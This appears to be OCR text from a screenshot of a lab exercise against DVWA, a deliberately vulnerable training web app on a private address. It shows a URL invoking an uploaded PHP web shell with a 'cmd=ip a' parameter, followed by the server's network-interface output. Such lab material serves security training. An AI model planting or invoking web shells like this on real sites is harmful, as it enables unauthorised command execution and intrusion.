 1 2 3 4 9:20
192.168.20.20/dvwa/hack
Not secure 192.168.20.20/dvwa/hackable/uploads/shellpaolo.php?cmd=ip+a
Execute
1: lo:  mtu 16436 qdisc noqueue
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0:  mtu 1500 qdisc pfifo_fast qlen 1000
    link/ether 08:00:27:2f:eb:fd brd ff:ff:ff:ff:ff:ff
    inet 192.168.20.20/24 brd 192.168.20.255 scope global eth0
    inet6 fe80::a00:27ff:fe2f:ebfd/64 scope link
       valid_lft forever preferred_lft forever